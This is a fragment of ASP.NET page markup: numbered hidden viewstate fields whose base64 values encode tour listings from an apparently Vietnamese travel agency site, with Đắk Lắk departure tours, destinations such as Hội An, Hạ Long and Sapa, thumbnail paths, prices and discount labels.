<input type="hidden" name="__VIEWSTATE341" id="__VIEWSTATE341" value="QsOAIE7DgCAtIMSQ4bquSyBM4bquSyAyTjPEkP4B" />
<input type="hidden" name="__VIEWSTATE342" id="__VIEWSTATE342" value="PGltZyAgIGFsdD0ixJDhuq5LIEzhuq5LIC0gxJDD" />
<input type="hidden" name="__VIEWSTATE343" id="__VIEWSTATE343" value="gCBO4bq0TkcgLSBI4buYSSBBTiAtIELDgCBOw4Ag" />
<input type="hidden" name="__VIEWSTATE344" id="__VIEWSTATE344" value="LSDEkOG6rksgTOG6rksgMk4zxJAiICB0aXRsZT0i" />
<input type="hidden" name="__VIEWSTATE345" id="__VIEWSTATE345" value="xJDhuq5LIEzhuq5LIC0gxJDDgCBO4bq0TkcgLSBI" />
<input type="hidden" name="__VIEWSTATE346" id="__VIEWSTATE346" value="4buYSSBBTiAtIELDgCBOw4AgLSDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE347" id="__VIEWSTATE347" value="rksgMk4zxJAiICAgIHNyYz0nL3VwbG9hZHMvX3Ro" />
<input type="hidden" name="__VIEWSTATE348" id="__VIEWSTATE348" value="dW1icy9GaWxlcy9jYXUlMjByb25nJTIwMS5qcGcn" />
<input type="hidden" name="__VIEWSTATE349" id="__VIEWSTATE349" value="IHN0eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1" />
<input type="hidden" name="__VIEWSTATE350" id="__VIEWSTATE350" value="cHgnICBib3JkZXI9MD4pZGFrLWxhay1kYS1uYW5n" />
<input type="hidden" name="__VIEWSTATE351" id="__VIEWSTATE351" value="LWhvaS1hbi1iYS1uYS1kYWstbGFrLTJuM2RExJDh" />
<input type="hidden" name="__VIEWSTATE352" id="__VIEWSTATE352" value="uq5LIEzhuq5LIC0gxJDDgCBO4bq0TkcgLSBI4buY" />
<input type="hidden" name="__VIEWSTATE353" id="__VIEWSTATE353" value="SSBBTiAtIELDgCBOw4AgLSDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE354" id="__VIEWSTATE354" value="Mk4zxJAAKWRhay1sYWstZGEtbmFuZy1ob2ktYW4t" />
<input type="hidden" name="__VIEWSTATE355" id="__VIEWSTATE355" value="YmEtbmEtZGFrLWxhay0ybjNkRMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE356" id="__VIEWSTATE356" value="SyAtIMSQw4AgTuG6tE5HIC0gSOG7mEkgQU4gLSBC" />
<input type="hidden" name="__VIEWSTATE357" id="__VIEWSTATE357" value="w4AgTsOAIC0gxJDhuq5LIEzhuq5LIDJOM8SQRMSQ" />
<input type="hidden" name="__VIEWSTATE358" id="__VIEWSTATE358" value="4bquSyBM4bquSyAtIMSQw4AgTuG6tE5HIC0gSOG7" />
<input type="hidden" name="__VIEWSTATE359" id="__VIEWSTATE359" value="mEkgQU4gLSBCw4AgTsOAIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE360" id="__VIEWSTATE360" value="IDJOM8SQEEdpw6E6Miw2MDAsMDAwxJEJMiw4MDAs" />
<input type="hidden" name="__VIEWSTATE361" id="__VIEWSTATE361" value="MDAwITxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+LTcl" />
<input type="hidden" name="__VIEWSTATE362" id="__VIEWSTATE362" value="PC9zcGFuPmQCAg9kFgJmDxUMNWRhay1sYWstZGEt" />
<input type="hidden" name="__VIEWSTATE363" id="__VIEWSTATE363" value="bmFuZy1jdS1sYW8tY2hhbS1ob2ktYW4tYmEtbmEt" />
<input type="hidden" name="__VIEWSTATE364" id="__VIEWSTATE364" value="ZGFrLWxhay0zbjRkVMSQ4bquSyBM4bquSyAtIMSQ" />
<input type="hidden" name="__VIEWSTATE365" id="__VIEWSTATE365" value="w4AgTuG6tE5HIC0gQ8OZIExBTyBDSMOATSAtIEjh" />
<input type="hidden" name="__VIEWSTATE366" id="__VIEWSTATE366" value="u5hJIEFOIC0gQsOAIE7DgCAtIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE367" id="__VIEWSTATE367" value="SyAzTjTEkKECPGltZyAgIGFsdD0ixJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE368" id="__VIEWSTATE368" value="uq5LIC0gxJDDgCBO4bq0TkcgLSBDw5kgTEFPIENI" />
<input type="hidden" name="__VIEWSTATE369" id="__VIEWSTATE369" value="w4BNIC0gSOG7mEkgQU4gLSBCw4AgTsOAIC0gxJDh" />
<input type="hidden" name="__VIEWSTATE370" id="__VIEWSTATE370" value="uq5LIEzhuq5LIDNONMSQIiAgdGl0bGU9IsSQ4bqu" />
<input type="hidden" name="__VIEWSTATE371" id="__VIEWSTATE371" value="SyBM4bquSyAtIMSQw4AgTuG6tE5HIC0gQ8OZIExB" />
<input type="hidden" name="__VIEWSTATE372" id="__VIEWSTATE372" value="TyBDSMOATSAtIEjhu5hJIEFOIC0gQsOAIE7DgCAt" />
<input type="hidden" name="__VIEWSTATE373" id="__VIEWSTATE373" value="IMSQ4bquSyBM4bquSyAzTjTEkCIgICAgc3JjPScv" />
<input type="hidden" name="__VIEWSTATE374" id="__VIEWSTATE374" value="dXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2NhdSUyMHJv" />
<input type="hidden" name="__VIEWSTATE375" id="__VIEWSTATE375" value="bmclMjAxKDEpLmpwZycgc3R5bGU9J3dpZHRoOjI3" />
<input type="hidden" name="__VIEWSTATE376" id="__VIEWSTATE376" value="MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0wPjVk" />
<input type="hidden" name="__VIEWSTATE377" id="__VIEWSTATE377" value="YWstbGFrLWRhLW5hbmctY3UtbGFvLWNoYW0taG9p" />
<input type="hidden" name="__VIEWSTATE378" id="__VIEWSTATE378" value="LWFuLWJhLW5hLWRhay1sYWstM240ZFTEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE379" id="__VIEWSTATE379" value="TOG6rksgLSDEkMOAIE7hurRORyAtIEPDmSBMQU8g" />
<input type="hidden" name="__VIEWSTATE380" id="__VIEWSTATE380" value="Q0jDgE0gLSBI4buYSSBBTiAtIELDgCBOw4AgLSDE" />
<input type="hidden" name="__VIEWSTATE381" id="__VIEWSTATE381" value="kOG6rksgTOG6rksgM040xJAANWRhay1sYWstZGEt" />
<input type="hidden" name="__VIEWSTATE382" id="__VIEWSTATE382" value="bmFuZy1jdS1sYW8tY2hhbS1ob2ktYW4tYmEtbmEt" />
<input type="hidden" name="__VIEWSTATE383" id="__VIEWSTATE383" value="ZGFrLWxhay0zbjRkVMSQ4bquSyBM4bquSyAtIMSQ" />
<input type="hidden" name="__VIEWSTATE384" id="__VIEWSTATE384" value="w4AgTuG6tE5HIC0gQ8OZIExBTyBDSMOATSAtIEjh" />
<input type="hidden" name="__VIEWSTATE385" id="__VIEWSTATE385" value="u5hJIEFOIC0gQsOAIE7DgCAtIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE386" id="__VIEWSTATE386" value="SyAzTjTEkFTEkOG6rksgTOG6rksgLSDEkMOAIE7h" />
<input type="hidden" name="__VIEWSTATE387" id="__VIEWSTATE387" value="urRORyAtIEPDmSBMQU8gQ0jDgE0gLSBI4buYSSBB" />
<input type="hidden" name="__VIEWSTATE388" id="__VIEWSTATE388" value="TiAtIELDgCBOw4AgLSDEkOG6rksgTOG6rksgM040" />
<input type="hidden" name="__VIEWSTATE389" id="__VIEWSTATE389" value="xJAQR2nDoTozLDYwMCwwMDDEkQkzLDc1MCwwMDAh" />
<input type="hidden" name="__VIEWSTATE390" id="__VIEWSTATE390" value="PHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4tNCU8L3Nw" />
<input type="hidden" name="__VIEWSTATE391" id="__VIEWSTATE391" value="YW4+ZAIDD2QWAmYPFQw6ZGFrLWxhay1odWXCoC1x" />
<input type="hidden" name="__VIEWSTATE392" id="__VIEWSTATE392" value="dWFuZy1iaW5oLWRhLW5hbmctaG9pLWFuLWJhLW5h" />
<input type="hidden" name="__VIEWSTATE393" id="__VIEWSTATE393" value="LWRhay1sYWstNG41ZHDEkOG6rksgTOG6rksg4oCT" />
<input type="hidden" name="__VIEWSTATE394" id="__VIEWSTATE394" value="IEhVw4rMgcKgIOKAkyBRVUHMiU5HIEJJzIBOSCDi" />
<input type="hidden" name="__VIEWSTATE395" id="__VIEWSTATE395" value="gJMgxJBBzIAgTsSCzINORyDigJMgSOG7mEkgQU4g" />
<input type="hidden" name="__VIEWSTATE396" id="__VIEWSTATE396" value="4oCTIEJBzIAgTkHMgCDigJMgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE397" id="__VIEWSTATE397" value="IDRONcSQ4QI8aW1nICAgYWx0PSLEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE398" id="__VIEWSTATE398" value="rksg4oCTIEhVw4rMgcKgIOKAkyBRVUHMiU5HIEJJ" />
<input type="hidden" name="__VIEWSTATE399" id="__VIEWSTATE399" value="zIBOSCDigJMgxJBBzIAgTsSCzINORyDigJMgSOG7" />
<input type="hidden" name="__VIEWSTATE400" id="__VIEWSTATE400" value="mEkgQU4g4oCTIEJBzIAgTkHMgCDigJMgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE401" id="__VIEWSTATE401" value="IEzhuq5LIDRONcSQIiAgdGl0bGU9IsSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE402" id="__VIEWSTATE402" value="4bquSyDigJMgSFXDisyBwqAg4oCTIFFVQcyJTkcg" />
<input type="hidden" name="__VIEWSTATE403" id="__VIEWSTATE403" value="QknMgE5IIOKAkyDEkEHMgCBOxILMg05HIOKAkyBI" />
<input type="hidden" name="__VIEWSTATE404" id="__VIEWSTATE404" value="4buYSSBBTiDigJMgQkHMgCBOQcyAIOKAkyDEkOG6" />
<input type="hidden" name="__VIEWSTATE405" id="__VIEWSTATE405" value="rksgTOG6rksgNE41xJAiICAgIHNyYz0nL3VwbG9h" />
<input type="hidden" name="__VIEWSTATE406" id="__VIEWSTATE406" value="ZHMvX3RodW1icy9GaWxlcy9kb25nJTIwdGhpZW4l" />
<input type="hidden" name="__VIEWSTATE407" id="__VIEWSTATE407" value="MjBkdW9uZyUyMDEuanBlZycgc3R5bGU9J3dpZHRo" />
<input type="hidden" name="__VIEWSTATE408" id="__VIEWSTATE408" value="OjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0w" />
<input type="hidden" name="__VIEWSTATE409" id="__VIEWSTATE409" value="PjpkYWstbGFrLWh1ZcKgLXF1YW5nLWJpbmgtZGEt" />
<input type="hidden" name="__VIEWSTATE410" id="__VIEWSTATE410" value="bmFuZy1ob2ktYW4tYmEtbmEtZGFrLWxhay00bjVk" />
<input type="hidden" name="__VIEWSTATE411" id="__VIEWSTATE411" value="cMSQ4bquSyBM4bquSyDigJMgSFXDisyBwqAg4oCT" />
<input type="hidden" name="__VIEWSTATE412" id="__VIEWSTATE412" value="IFFVQcyJTkcgQknMgE5IIOKAkyDEkEHMgCBOxILM" />
<input type="hidden" name="__VIEWSTATE413" id="__VIEWSTATE413" value="g05HIOKAkyBI4buYSSBBTiDigJMgQkHMgCBOQcyA" />
<input type="hidden" name="__VIEWSTATE414" id="__VIEWSTATE414" value="IOKAkyDEkOG6rksgTOG6rksgNE41xJAAOmRhay1s" />
<input type="hidden" name="__VIEWSTATE415" id="__VIEWSTATE415" value="YWstaHVlwqAtcXVhbmctYmluaC1kYS1uYW5nLWhv" />
<input type="hidden" name="__VIEWSTATE416" id="__VIEWSTATE416" value="aS1hbi1iYS1uYS1kYWstbGFrLTRuNWRwxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE417" id="__VIEWSTATE417" value="IEzhuq5LIOKAkyBIVcOKzIHCoCDigJMgUVVBzIlO" />
<input type="hidden" name="__VIEWSTATE418" id="__VIEWSTATE418" value="RyBCScyATkgg4oCTIMSQQcyAIE7EgsyDTkcg4oCT" />
<input type="hidden" name="__VIEWSTATE419" id="__VIEWSTATE419" value="IEjhu5hJIEFOIOKAkyBCQcyAIE5BzIAg4oCTIMSQ" />
<input type="hidden" name="__VIEWSTATE420" id="__VIEWSTATE420" value="4bquSyBM4bquSyA0TjXEkHDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE421" id="__VIEWSTATE421" value="4oCTIEhVw4rMgcKgIOKAkyBRVUHMiU5HIEJJzIBO" />
<input type="hidden" name="__VIEWSTATE422" id="__VIEWSTATE422" value="SCDigJMgxJBBzIAgTsSCzINORyDigJMgSOG7mEkg" />
<input type="hidden" name="__VIEWSTATE423" id="__VIEWSTATE423" value="QU4g4oCTIEJBzIAgTkHMgCDigJMgxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE424" id="__VIEWSTATE424" value="uq5LIDRONcSQEEdpw6E6NCw1MDAsMDAwxJEJNCw3" />
<input type="hidden" name="__VIEWSTATE425" id="__VIEWSTATE425" value="MDAsMDAwITxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+" />
<input type="hidden" name="__VIEWSTATE426" id="__VIEWSTATE426" value="LTQlPC9zcGFuPmQCAg9kFgRmDxUCEXRvdXItbWll" />
<input type="hidden" name="__VIEWSTATE427" id="__VIEWSTATE427" value="bi1iYWMtNzkzEVRPVVIgTUnhu4BOIELhuq5DZAIB" />
<input type="hidden" name="__VIEWSTATE428" id="__VIEWSTATE428" value="DxYCHwECAxYGZg9kFgJmDxUMM2Rhay1sYWstaGEt" />
<input type="hidden" name="__VIEWSTATE429" id="__VIEWSTATE429" value="bm9pLXllbi10dS1oYS1sb25nLW5pbmgtYmluaC1o" />
<input type="hidden" name="__VIEWSTATE430" id="__VIEWSTATE430" value="YS1ub2ktNW40ZFvEkOG6rksgTOG6rksg4oCTIEjD" />
<input type="hidden" name="__VIEWSTATE431" id="__VIEWSTATE431" value="gCBO4buYSSDigJMgWcOKTiBUxq/MiSDigJMgSOG6" />
<input type="hidden" name="__VIEWSTATE432" id="__VIEWSTATE432" value="oCBMT05HIOKAkyBOSU5IIEJJzIBOSCDigJMgSMOA" />
<input type="hidden" name="__VIEWSTATE433" id="__VIEWSTATE433" value="IE7hu5hJIDVONMSQrQI8aW1nICAgYWx0PSLEkOG6" />
<input type="hidden" name="__VIEWSTATE434" id="__VIEWSTATE434" value="rksgTOG6rksg4oCTIEjDgCBO4buYSSDigJMgWcOK" />
<input type="hidden" name="__VIEWSTATE435" id="__VIEWSTATE435" value="TiBUxq/MiSDigJMgSOG6oCBMT05HIOKAkyBOSU5I" />
<input type="hidden" name="__VIEWSTATE436" id="__VIEWSTATE436" value="IEJJzIBOSCDigJMgSMOAIE7hu5hJIDVONMSQIiAg" />
<input type="hidden" name="__VIEWSTATE437" id="__VIEWSTATE437" value="dGl0bGU9IsSQ4bquSyBM4bquSyDigJMgSMOAIE7h" />
<input type="hidden" name="__VIEWSTATE438" id="__VIEWSTATE438" value="u5hJIOKAkyBZw4pOIFTGr8yJIOKAkyBI4bqgIExP" />
<input type="hidden" name="__VIEWSTATE439" id="__VIEWSTATE439" value="Tkcg4oCTIE5JTkggQknMgE5IIOKAkyBIw4AgTuG7" />
<input type="hidden" name="__VIEWSTATE440" id="__VIEWSTATE440" value="mEkgNU40xJAiICAgIHNyYz0nL3VwbG9hZHMvX3Ro" />
<input type="hidden" name="__VIEWSTATE441" id="__VIEWSTATE441" value="dW1icy9GaWxlcy9jaHVhJTIweWVuJTIwdHUuZ2lm" />
<input type="hidden" name="__VIEWSTATE442" id="__VIEWSTATE442" value="JyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0OjE5" />
<input type="hidden" name="__VIEWSTATE443" id="__VIEWSTATE443" value="NXB4JyAgYm9yZGVyPTA+M2Rhay1sYWstaGEtbm9p" />
<input type="hidden" name="__VIEWSTATE444" id="__VIEWSTATE444" value="LXllbi10dS1oYS1sb25nLW5pbmgtYmluaC1oYS1u" />
<input type="hidden" name="__VIEWSTATE445" id="__VIEWSTATE445" value="b2ktNW40ZFvEkOG6rksgTOG6rksg4oCTIEjDgCBO" />
<input type="hidden" name="__VIEWSTATE446" id="__VIEWSTATE446" value="4buYSSDigJMgWcOKTiBUxq/MiSDigJMgSOG6oCBM" />
<input type="hidden" name="__VIEWSTATE447" id="__VIEWSTATE447" value="T05HIOKAkyBOSU5IIEJJzIBOSCDigJMgSMOAIE7h" />
<input type="hidden" name="__VIEWSTATE448" id="__VIEWSTATE448" value="u5hJIDVONMSQADNkYWstbGFrLWhhLW5vaS15ZW4t" />
<input type="hidden" name="__VIEWSTATE449" id="__VIEWSTATE449" value="dHUtaGEtbG9uZy1uaW5oLWJpbmgtaGEtbm9pLTVu" />
<input type="hidden" name="__VIEWSTATE450" id="__VIEWSTATE450" value="NGRbxJDhuq5LIEzhuq5LIOKAkyBIw4AgTuG7mEkg" />
<input type="hidden" name="__VIEWSTATE451" id="__VIEWSTATE451" value="4oCTIFnDik4gVMavzIkg4oCTIEjhuqAgTE9ORyDi" />
<input type="hidden" name="__VIEWSTATE452" id="__VIEWSTATE452" value="gJMgTklOSCBCScyATkgg4oCTIEjDgCBO4buYSSA1" />
<input type="hidden" name="__VIEWSTATE453" id="__VIEWSTATE453" value="TjTEkFvEkOG6rksgTOG6rksg4oCTIEjDgCBO4buY" />
<input type="hidden" name="__VIEWSTATE454" id="__VIEWSTATE454" value="SSDigJMgWcOKTiBUxq/MiSDigJMgSOG6oCBMT05H" />
<input type="hidden" name="__VIEWSTATE455" id="__VIEWSTATE455" value="IOKAkyBOSU5IIEJJzIBOSCDigJMgSMOAIE7hu5hJ" />
<input type="hidden" name="__VIEWSTATE456" id="__VIEWSTATE456" value="IDVONMSQEEdpw6E6NywzMDAsMDAwxJEJNyw1MDAs" />
<input type="hidden" name="__VIEWSTATE457" id="__VIEWSTATE457" value="MDAwITxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+LTMl" />
<input type="hidden" name="__VIEWSTATE458" id="__VIEWSTATE458" value="PC9zcGFuPmQCAQ9kFgJmDxUMQGRhay1sYWstaGEt" />
<input type="hidden" name="__VIEWSTATE459" id="__VIEWSTATE459" value="bm9pLWhhLWxvbmctbGFvLWNhaS1zYXBhLWZhbnNp" />
<input type="hidden" name="__VIEWSTATE460" id="__VIEWSTATE460" value="cGFuLWhhLW5vaS1kYWstbGFrLTVuNGRixJDhuq5L" />
<input type="hidden" name="__VIEWSTATE461" id="__VIEWSTATE461" value="IEzhuq5LIC0gSMOAIE7hu5hJIC0gSOG6oCBMT05H" />
<input type="hidden" name="__VIEWSTATE462" id="__VIEWSTATE462" value="IC0gTMOATyBDQUkgLSBTQVBBIC0gRkFOU0lQQU4g" />
<input type="hidden" name="__VIEWSTATE463" id="__VIEWSTATE463" value="LSBIw4AgTuG7mEkgLSDEkOG6rksgTOG6rksgNU40" />
<input type="hidden" name="__VIEWSTATE464" id="__VIEWSTATE464" value="xJC1AjxpbWcgICBhbHQ9IsSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE465" id="__VIEWSTATE465" value="IEjDgCBO4buYSSAtIEjhuqAgTE9ORyAtIEzDgE8g" />
<input type="hidden" name="__VIEWSTATE466" id="__VIEWSTATE466" value="Q0FJIC0gU0FQQSAtIEZBTlNJUEFOIC0gSMOAIE7h" />
<input type="hidden" name="__VIEWSTATE467" id="__VIEWSTATE467" value="u5hJIC0gxJDhuq5LIEzhuq5LIDVONMSQIiAgdGl0" />
<input type="hidden" name="__VIEWSTATE468" id="__VIEWSTATE468" value="bGU9IsSQ4bquSyBM4bquSyAtIEjDgCBO4buYSSAt" />
<input type="hidden" name="__VIEWSTATE469" id="__VIEWSTATE469" value="IEjhuqAgTE9ORyAtIEzDgE8gQ0FJIC0gU0FQQSAt" />
<input type="hidden" name="__VIEWSTATE470" id="__VIEWSTATE470" value="IEZBTlNJUEFOIC0gSMOAIE7hu5hJIC0gxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE471" id="__VIEWSTATE471" value="IEzhuq5LIDVONMSQIiAgICBzcmM9Jy91cGxvYWRz" />
<input type="hidden" name="__VIEWSTATE472" id="__VIEWSTATE472" value="L190aHVtYnMvRmlsZXMvZmFuc2lwYW4xLmpwZycg" />
<input type="hidden" name="__VIEWSTATE473" id="__VIEWSTATE473" value="c3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVw" />
<input type="hidden" name="__VIEWSTATE474" id="__VIEWSTATE474" value="eCcgIGJvcmRlcj0wPkBkYWstbGFrLWhhLW5vaS1o" />
<input type="hidden" name="__VIEWSTATE475" id="__VIEWSTATE475" value="YS1sb25nLWxhby1jYWktc2FwYS1mYW5zaXBhbi1o" />
<input type="hidden" name="__VIEWSTATE476" id="__VIEWSTATE476" value="YS1ub2ktZGFrLWxhay01bjRkYsSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE477" id="__VIEWSTATE477" value="SyAtIEjDgCBO4buYSSAtIEjhuqAgTE9ORyAtIEzD" />
<input type="hidden" name="__VIEWSTATE478" id="__VIEWSTATE478" value="gE8gQ0FJIC0gU0FQQSAtIEZBTlNJUEFOIC0gSMOA" />
<input type="hidden" name="__VIEWSTATE479" id="__VIEWSTATE479" value="IE7hu5hJIC0gxJDhuq5LIEzhuq5LIDVONMSQAEBk" />
<input type="hidden" name="__VIEWSTATE480" id="__VIEWSTATE480" value="YWstbGFrLWhhLW5vaS1oYS1sb25nLWxhby1jYWkt" />
<input type="hidden" name="__VIEWSTATE481" id="__VIEWSTATE481" value="c2FwYS1mYW5zaXBhbi1oYS1ub2ktZGFrLWxhay01" />
<input type="hidden" name="__VIEWSTATE482" id="__VIEWSTATE482" value="bjRkYsSQ4bquSyBM4bquSyAtIEjDgCBO4buYSSAt" />
<input type="hidden" name="__VIEWSTATE483" id="__VIEWSTATE483" value="IEjhuqAgTE9ORyAtIEzDgE8gQ0FJIC0gU0FQQSAt" />
<input type="hidden" name="__VIEWSTATE484" id="__VIEWSTATE484" value="IEZBTlNJUEFOIC0gSMOAIE7hu5hJIC0gxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE485" id="__VIEWSTATE485" value="IEzhuq5LIDVONMSQYsSQ4bquSyBM4bquSyAtIEjD" />
<input type="hidden" name="__VIEWSTATE486" id="__VIEWSTATE486" value="gCBO4buYSSAtIEjhuqAgTE9ORyAtIEzDgE8gQ0FJ" />
<input type="hidden" name="__VIEWSTATE487" id="__VIEWSTATE487" value="IC0gU0FQQSAtIEZBTlNJUEFOIC0gSMOAIE7hu5hJ" />
<input type="hidden" name="__VIEWSTATE488" id="__VIEWSTATE488" value="IC0gxJDhuq5LIEzhuq5LIDVONMSQEEdpw6E6Nyw1" />
<input type="hidden" name="__VIEWSTATE489" id="__VIEWSTATE489" value="MDAsMDAwxJEJNyw3MDAsMDAwITxzcGFuIGNsYXNz" />
<input type="hidden" name="__VIEWSTATE490" id="__VIEWSTATE490" value="PSJzYWxlLW9mZiI+LTMlPC9zcGFuPmQCAg9kFgJm" />
<input type="hidden" name="__VIEWSTATE491" id="__VIEWSTATE491" value="DxUMNGRhay1sYWstaGEtbm9pLWhhLWxvbmctbmlu" />
<input type="hidden" name="__VIEWSTATE492" id="__VIEWSTATE492" value="aC1iaW5oLWhhLW5vaS1kYWstbGFrLTVuNGRSxJDh" />
<input type="hidden" name="__VIEWSTATE493" id="__VIEWSTATE493" value="uq5LIEzhuq5LIC0gSMOAIE7hu5hJIC0gSOG6oCBM" />
<input type="hidden" name="__VIEWSTATE494" id="__VIEWSTATE494" value="T05HIC0gTklOSCBCw4xOSCAtIEjDgCBO4buYSSAt" />
<input type="hidden" name="__VIEWSTATE495" id="__VIEWSTATE495" value="IMSQ4bquSyBM4bquSyA1TjTEkJ8CPGltZyAgIGFs" />
<input type="hidden" name="__VIEWSTATE496" id="__VIEWSTATE496" value="dD0ixJDhuq5LIEzhuq5LIC0gSMOAIE7hu5hJIC0g" />
<input type="hidden" name="__VIEWSTATE497" id="__VIEWSTATE497" value="SOG6oCBMT05HIC0gTklOSCBCw4xOSCAtIEjDgCBO" />
<input type="hidden" name="__VIEWSTATE498" id="__VIEWSTATE498" value="4buYSSAtIMSQ4bquSyBM4bquSyA1TjTEkCIgIHRp" />
<input type="hidden" name="__VIEWSTATE499" id="__VIEWSTATE499" value="dGxlPSLEkOG6rksgTOG6rksgLSBIw4AgTuG7mEkg" />
<input type="hidden" name="__VIEWSTATE500" id="__VIEWSTATE500" value="LSBI4bqgIExPTkcgLSBOSU5IIELDjE5IIC0gSMOA" />
<input type="hidden" name="__VIEWSTATE501" id="__VIEWSTATE501" value="IE7hu5hJIC0gxJDhuq5LIEzhuq5LIDVONMSQIiAg" />
<input type="hidden" name="__VIEWSTATE502" id="__VIEWSTATE502" value="ICBzcmM9Jy91cGxvYWRzL190aHVtYnMvRmlsZXMv" />
<input type="hidden" name="__VIEWSTATE503" id="__VIEWSTATE503" value="aGElMjBub2klMjB2ZSUyMGRlbS5qcGcnIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE504" id="__VIEWSTATE504" value="PSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBi" />
<input type="hidden" name="__VIEWSTATE505" id="__VIEWSTATE505" value="b3JkZXI9MD40ZGFrLWxhay1oYS1ub2ktaGEtbG9u" />
<input type="hidden" name="__VIEWSTATE506" id="__VIEWSTATE506" value="Zy1uaW5oLWJpbmgtaGEtbm9pLWRhay1sYWstNW40" />
<input type="hidden" name="__VIEWSTATE507" id="__VIEWSTATE507" value="ZFLEkOG6rksgTOG6rksgLSBIw4AgTuG7mEkgLSBI" />
<input type="hidden" name="__VIEWSTATE508" id="__VIEWSTATE508" value="4bqgIExPTkcgLSBOSU5IIELDjE5IIC0gSMOAIE7h" />
<input type="hidden" name="__VIEWSTATE509" id="__VIEWSTATE509" value="u5hJIC0gxJDhuq5LIEzhuq5LIDVONMSQADRkYWst" />
<input type="hidden" name="__VIEWSTATE510" id="__VIEWSTATE510" value="bGFrLWhhLW5vaS1oYS1sb25nLW5pbmgtYmluaC1o" />
<input type="hidden" name="__VIEWSTATE511" id="__VIEWSTATE511" value="YS1ub2ktZGFrLWxhay01bjRkUsSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE512" id="__VIEWSTATE512" value="SyAtIEjDgCBO4buYSSAtIEjhuqAgTE9ORyAtIE5J" />
<input type="hidden" name="__VIEWSTATE513" id="__VIEWSTATE513" value="TkggQsOMTkggLSBIw4AgTuG7mEkgLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE514" id="__VIEWSTATE514" value="TOG6rksgNU40xJBSxJDhuq5LIEzhuq5LIC0gSMOA" />
<input type="hidden" name="__VIEWSTATE515" id="__VIEWSTATE515" value="IE7hu5hJIC0gSOG6oCBMT05HIC0gTklOSCBCw4xO" />
<input type="hidden" name="__VIEWSTATE516" id="__VIEWSTATE516" value="SCAtIEjDgCBO4buYSSAtIMSQ4bquSyBM4bquSyA1" />
<input type="hidden" name="__VIEWSTATE517" id="__VIEWSTATE517" value="TjTEkBBHacOhOjYsOTUwLDAwMMSRCTcsMjUwLDAw" />
<input type="hidden" name="__VIEWSTATE518" id="__VIEWSTATE518" value="MCE8c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi00JTwv" />
<input type="hidden" name="__VIEWSTATE519" id="__VIEWSTATE519" value="c3Bhbj5kAgMPZBYEZg8VAhF0b3VyLW1pZW4tbmFt" />
<input type="hidden" name="__VIEWSTATE520" id="__VIEWSTATE520" value="LTc5NQ9UT1VSIE1J4buATiBOQU1kAgEPFgIfAQIE" />
<input type="hidden" name="__VIEWSTATE521" id="__VIEWSTATE521" value="FghmD2QWAmYPFQwuZGFrLWxhay1jYW4tdGhvLXNv" />
<input type="hidden" name="__VIEWSTATE522" id="__VIEWSTATE522" value="Yy10cmFuZy1jb24tZGFvLWRhay1sYWstNG41ZErE" />
<input type="hidden" name="__VIEWSTATE523" id="__VIEWSTATE523" value="kOG6rksgTOG6rksgLSBD4bqmTiBUSMagIC0gU8OT" />
<input type="hidden" name="__VIEWSTATE524" id="__VIEWSTATE524" value="QyBUUsSCTkcgLSBDw5ROIMSQ4bqiTyAtIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE525" id="__VIEWSTATE525" value="SyBM4bquSyA0TjXEkJICPGltZyAgIGFsdD0ixJDh" />
<input type="hidden" name="__VIEWSTATE526" id="__VIEWSTATE526" value="uq5LIEzhuq5LIC0gQ+G6pk4gVEjGoCAtIFPDk0Mg" />
<input type="hidden" name="__VIEWSTATE527" id="__VIEWSTATE527" value="VFLEgk5HIC0gQ8OUTiDEkOG6ok8gLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE528" id="__VIEWSTATE528" value="TOG6rksgNE41xJAiICB0aXRsZT0ixJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE529" id="__VIEWSTATE529" value="uq5LIC0gQ+G6pk4gVEjGoCAtIFPDk0MgVFLEgk5H" />
<input type="hidden" name="__VIEWSTATE530" id="__VIEWSTATE530" value="IC0gQ8OUTiDEkOG6ok8gLSDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE531" id="__VIEWSTATE531" value="NE41xJAiICAgIHNyYz0nL3VwbG9hZHMvX3RodW1i" />
<input type="hidden" name="__VIEWSTATE532" id="__VIEWSTATE532" value="cy9GaWxlcy9jaG8lMjBub2klMjBjYWklMjByYW5n" />
<input type="hidden" name="__VIEWSTATE533" id="__VIEWSTATE533" value="LmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdo" />
